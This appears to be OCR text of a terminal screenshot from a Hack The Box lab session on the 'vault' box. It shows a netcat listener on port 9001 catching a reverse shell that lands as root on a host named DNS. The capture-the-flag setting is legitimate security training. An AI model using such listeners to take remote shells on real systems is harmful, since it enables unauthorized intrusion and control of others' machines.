 Applications Places Terminal Fri 16:21 1
root@htb: ~/htb/boxes/vault
File Edit View Search Terminal Help
dave@ubuntu:~$ nc -lvnp 9001
Listening on [0.0.0.0] (family 0, port 9001)
Connection from [192.168.122.4] port 9001 [tcp/*] accepted (family 2, sport 43442)
bash: cannot set terminal process group (1121): Inappropriate ioctl for device
bash: no job control in this shell
root@DNS:/var/www/html#
[HTB-0] 0:openvpn 1:bash- 2:ssh* 3:python 4:bash "htb" 16:21 05-Apr-19